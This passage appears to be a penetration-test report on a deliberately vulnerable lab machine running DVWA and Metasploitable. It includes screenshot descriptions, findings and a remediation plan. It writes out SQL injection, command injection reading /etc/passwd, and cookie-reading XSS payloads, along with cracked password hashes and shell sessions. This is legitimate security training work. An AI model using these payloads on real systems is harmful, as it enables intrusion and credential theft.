Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

WARNING!

Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP onto a local machine inside your LAN which is used solely for testing.

Disclaimer

We do not take responsibility for the way in which any one uses this application. We have made the purposes of the application clear, and it should not be used maliciously. We have given warnings and taken measures to prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.

General Instructions

The help button allows you to view hits/tips for each vulnerability and for each security level on their respective page.

You have logged in as 'admin'

Username: admin
Security Level: high
PHPIDS: disabled

Damn Vulnerable Web Application (DVWA) v1.0.7

DVWA SQL Injection module – User ID field identified as vulnerable

The screenshot shows the DVWA SQL Injection page. The URL in the browser is `192.168.56.104/dvwa/vulnerabilities/sqlinjection/?id=1' OR '1='1&Submit=Submit#`. The DVWA logo is at the top. On the left, a sidebar menu lists various vulnerabilities: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection (the current page), SQL Injection (Blind), Upload, XSS reflected, XSS stored, DVWA Security, PHP Info, About, and Logout. The main content area has a heading "Vulnerability: SQL Injection". A form titled "User ID:" contains a text input field and a "Submit" button. Below the input field, several rows of database results are displayed, each showing a user entry followed by the output of the injected SQL query:

- ID: 1' OR '1='1
First name: admin
Surname: admin
- ID: 1' OR '1='1
First name: Gordon
Surname: Brown
- ID: 1' OR '1='1
First name: Hack
Surname: Me
- ID: 1' OR '1='1
First name: Pablo
Surname: Picasso
- ID: 1' OR '1='1
First name: Bob
Surname: Smith

Below the results, there's a "More info" section with three links:

- <http://www.securiteam.com/securityreviews/5DP0N1P76E.html>
- http://en.wikipedia.org/wiki/SQL_injection
- <http://www.unixwiz.net/techtips/sql-injection.html>

At the bottom left, system information is listed: Username: admin, Security Level: low, PHPIDS: disabled. At the bottom right, there are "View Source" and "View Help" buttons. The footer of the page reads "Damn Vulnerable Web Application (DVWA) v1.0.7".

OR bypass: 1' OR '1='1 returns all users from database

The screenshot shows the DVWA Security page with the security level set to low. The left sidebar lists various attack modules, and the main content area is titled "Script Security". It contains a section about PHPIDS, which is currently disabled. A note at the bottom states: "UNION SELECT: all usernames and MD5 hashes extracted".

Script Security

Security Level is currently **low**.

You can set the security level to low, medium or high.

The security level changes the vulnerability level of DVWA.

PHPIDS

PHPIDS v.0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications.

You can enable PHPIDS across this site for the duration of your session.

PHPIDS is currently **disabled**. [[enable PHPIDS](#)]

[[Simulate attack](#)] - [[View IDS log](#)]

Security level set to low

Damn Vulnerable Web Application (DVWA) v1.0.7

```
admin : 5f4dcc3b5aa765d61d8327deb882cf99 → password
gordonb : e99a18c428cb38d5f260853678922e03 → abc123
pablo : 0d107d09f5bbe40cade3de5c71e9e9b7 → letmein
smithy : 5f4dcc3b5aa765d61d8327deb882cf99 → password
```

Remediation: Use parameterised queries. Never concatenate user input into SQL. Replace MD5 with bcrypt/Argon2.

Finding 7 — OS Command Injection — DVWA

Severity	High
CVSS Score	8.0
Port/Service	80/tcp – Apache 2.2.8 / DVWA
CVE	N/A – Application vulnerability

DVWA's Command Execution module passes user input directly to a system shell. Semicolon injection allowed arbitrary OS command execution as www-data, including full /etc/passwd disclosure.

```
Payload: 127.0.0.1; id    →  uid=33(www-data) gid=33(www-data)
Payload: 127.0.0.1; cat /etc/passwd →  Full file disclosed
```

The screenshot shows the DVWA Command Execution interface. On the left is a sidebar menu with options like Home, Instructions, Setup, Brute Force, Command Execution (which is highlighted in green), CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected, XSS stored, DVWA Security, PHP Info, About, and Logout. The main content area has a title 'Vulnerability: Command Execution' and a sub-section 'Ping for FREE'. It contains a form where 'Enter an IP address below:' is followed by a text input field and a 'submit' button. Below the form, the terminal output of a ping command is shown in red text:

```
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.012 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.011/0.012/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```

Below this, there's a 'More info' section with three links:

- <http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/nt/>

At the bottom left, it says 'Username: admin', 'Security Level: low', and 'PHPIDS: disabled'. At the bottom right, there are 'View Source' and 'View Help' buttons. The footer of the page reads 'Damn Vulnerable Web Application (DVWA) v1.0.7'.

DVWA Command Execution baseline: ping test successful, uid=www-data returned

The screenshot shows the DVWA Command Execution page at the URL 192.168.56.104/dvwa/vulnerabilities/exec/. The left sidebar menu is visible, showing various attack modules like Brute Force, Command Execution (which is selected), CSRF, File Inclusion, SQL Injection, etc. The main content area has a title "Vulnerability: Command Execution" and a section titled "Ping for FREE". It contains a form where the user can enter an IP address and a "submit" button. Below the form, the output of a ping command is displayed in red text:

```
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.010 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.009/0.010/0.011/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```

Below this, there's a "More info" section with three links:

- <http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/nt/>

At the bottom left, it shows the user information: Username: admin, Security Level: low, PHPIDS: disabled. At the bottom right, there are "View Source" and "View Help" buttons. The footer of the page reads "Damn Vulnerable Web Application (DVWA) v1.0.7".

cat /etc/passwd: full /etc/passwd dumped via web browser

Remediation: Never pass user data to shell functions. Use native APIs. Whitelist only valid IP address patterns.

Finding 8 — Reflected & Stored XSS — DVWA

Severity	High
CVSS Score	7.2 (Reflected) / 6.5 (Stored)
Port/Service	80/tcp – Apache 2.2.8 / DVWA
CVE	N/A – Application vulnerability

Both reflected and stored XSS vulnerabilities were identified in DVWA. The admin session cookie (PHPSESSID) was successfully stolen via both attack types, enabling account hijacking without credentials.

```
Payload: <script>alert(document.cookie)</script>
Cookie stolen: security=low; PHPSESSID=2f47d5b2729132d9cefe88b9f4d7aed4
```

The screenshot shows the DVWA application interface. The title bar reads "Damn Vulnerable Web App". The URL in the address bar is "192.168.56.104/dvwa/vulnerabilities/xss_r/". The DVWA logo is at the top right. On the left, there's a sidebar menu with various options like Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected (which is highlighted in green), XSS stored, DVWA Security, PHP Info, About, and Logout. The main content area has a heading "Vulnerability: Reflected Cross Site Scripting (XSS)". Below it, there's a form field with placeholder text "What's your name?" and a text input containing "<script>alert('XSS')</script>". To the right of the input is a "Submit" button. Below the form, there's a section titled "More info" with three links: <http://ha.ckers.org/xss.html>, http://en.wikipedia.org/wiki/Cross-site_scripting, and <http://www.cgisecurity.com/xss-faq.html>. At the bottom of the page, there's a footer with "Username: admin", "Security Level: low", and "PHPIDS: disabled". On the right side of the footer, there are "View Source" and "View Help" buttons. The footer also includes the text "Damn Vulnerable Web Application (DVWA) v1.0.7".

Reflected XSS: payload fires, popup shows PHPSESSID cookie stolen

The screenshot shows a browser window for the Damn Vulnerable Web Application (DVWA) on the 'XSS reflected' page. The URL is `192.168.56.104/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#`. The DVWA logo is at the top. On the left, a sidebar menu lists various attack modules: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected (which is highlighted in green), XSS stored, DVWA Security, PHP Info, About, and Logout. The main content area has a title 'Vulnerability: Reflected Cross Site Scripting (XSS)'. It contains a form with the placeholder 'What's your name?' and a submit button. Below the form, the word 'Hello' is displayed. A 'More info' section provides links to external resources: <http://ha.ckers.org/xss.html>, http://en.wikipedia.org/wiki/Cross-site_scripting, and <http://www.cgisecurity.com/xss-faq.html>. At the bottom, it shows session information: Username: admin, Security Level: low, PHPIDS: disabled, and two buttons: View Source and View Help. The footer indicates the application is 'Damn Vulnerable Web Application (DVWA) v1.0.7'.

Stored XSS: payload submitted to guestbook, persisted to database

The screenshot shows a web browser window for the DVWA application at the URL `192.168.56.104/dvwa/vulnerabilities/xss_s/`. The page title is "Vulnerability: Stored Cross Site Scripting (XSS)". On the left, there is a sidebar menu with various security modules: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected, XSS stored (which is highlighted in green), DVWA Security, PHP Info, About, and Logout.

The main content area contains a form for signing a guestbook. The "Name" field has "Azizul" entered. The "Message" field contains the XSS payload: <script>alert(document.cookie)</script>. Below the form, a message box displays the test comment: "Name: test" and "Message: This is a test comment." At the bottom of the page, it says "Damn Vulnerable Web Application (DVWA) v1.0.7".

At the very bottom of the browser window, a status bar message reads: "Stored XSS fires on page load: cookie popup executes for every visitor".

The screenshot shows the DVWA application interface. The URL in the browser is 192.168.56.104/dvwa/vulnerabilities/xss_s/. The main content area displays the title "Vulnerability: Stored Cross Site Scripting (XSS)". On the left, there's a sidebar menu with various attack modules: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected, XSS stored (which is highlighted in green), DVWA Security, PHP Info, and About. Below the menu is a "Logout" button. The central form for this module has fields for "Name *" and "Message *". A "Sign Guestbook" button is at the bottom of the form. To the right of the form, there's a preview area showing two entries: "Name: test" and "Message: This is a test comment." Another entry below it shows "Name: Azizul" and "Message: ". Underneath the form, there's a "More info" section with three links: <http://ha.ckers.org/xss.html>, http://en.wikipedia.org/wiki/Cross-site_scripting, and <http://www.cgisecurity.com/xss-faq.html>. At the bottom of the page, there's a footer bar with the text "Damn Vulnerable Web Application (DVWA) v1.0.7". On the far right of the footer bar are "View Source" and "View Help" buttons. The status bar at the bottom of the DVWA interface shows "Username: admin", "Security Level: low", and "PHPIDS: disabled".

Stored XSS confirmed persistent: executes on every subsequent visit

Remediation: Encode all output with htmlspecialchars(). Implement Content Security Policy headers. Set HttpOnly and Secure flags on all session cookies.

5. POST-EXPLOITATION FINDINGS

5.1 Password Hashes Obtained

Username	Hash (MD5-crypt)	Cracked Password	Method
root	\$1\$/avpfBJ1\$x0z8w5UF9lv./DR9E9Lid.	—	Not cracked in session
msfadmin	\$1\$XN10Zj2c\$Rt/zzCW3mLtUWA.ihZjA5/	msfadmin	John the Ripper
service	\$1\$kR3ue7JZ\$7GxELDpr5Ohp6cjZ3Bu//	service	John the Ripper
user	\$1\$HESu9xrH\$k.o3G93DGoXliQKkPmUgZ0	user	Known default
postgres	\$1\$Rw35ik.x\$MgQgZUuO5pAoUvfJhfcYe/	postgres	Known default

5.2 Active Sessions Maintained

Session	Type	Exploit Method	Connection
1	cmd/unix shell	vsftpd CVE-2011-2523	101:33259 → 104:6200
2	cmd/unix shell	Samba CVE-2007-2447	101:4444 → 104:47832
3	Meterpreter	Upgraded from Session 2	101:4433 → 104:48218

5.3 Target System Profile

Property	Value
Hostname	metasploitable.localdomain
OS	Ubuntu 8.04 LTS (Linux 2.6.24-16-server i686)
Architecture	i686 32-bit
Open Ports	21, 22, 23, 25, 53, 80, 111, 139, 445, 512, 513, 514, 1099, 1524, 2049, 3306, 5432, 5900, 6667, 8180
Web Apps	DVWA, Mutillidae, phpMyAdmin, TikiWiki, TWiki
Databases	MySQL 5.0.51a, PostgreSQL 8.3.0

6. REMEDIATION PLAN

Priority	Action	Addresses	Effort
1 — Immediate	Close all unnecessary open ports (firewall)	F1, F2, F3	Low
2 — Immediate	Change all default credentials	F3	Low
3 — Immediate	Upgrade vsftpd, Samba, OpenSSH to current	F2, F3, F4	Medium
4 — Urgent	Replace FTP with SFTP; disable Telnet	F2	Low
5 — Urgent	Parameterised queries for all database calls	F6	High
6 — Urgent	Fix command injection – validate all user inputs	F7	Medium
7 — High	XSS output encoding + CSP HTTP headers	F8	Medium
8 — High	Replace MD5 hashing with bcrypt/Argon2	F6, F10	Medium
9 — Medium	HttpOnly + Secure flags on all session cookies	F8	Low
10 — Medium	Upgrade OS from Ubuntu 8.04 (EOL April 2013)	All	High

7. CONCLUSION

This penetration test demonstrated complete and total compromise of the target system through multiple independent attack vectors. Root-level access was achieved in under 30 seconds using a trivial unauthenticated backdoor, and maintained persistently through 3 concurrent Metasploit sessions throughout the assessment.

The breadth and severity of findings indicate that the target system has received no meaningful security hardening. Every major vulnerability class was present: unpatched CVEs, default credentials, insecure web applications, weak cryptography, and no network access controls. In a real production environment, a single one of these findings would constitute a critical incident requiring immediate response.

— END OF REPORT —

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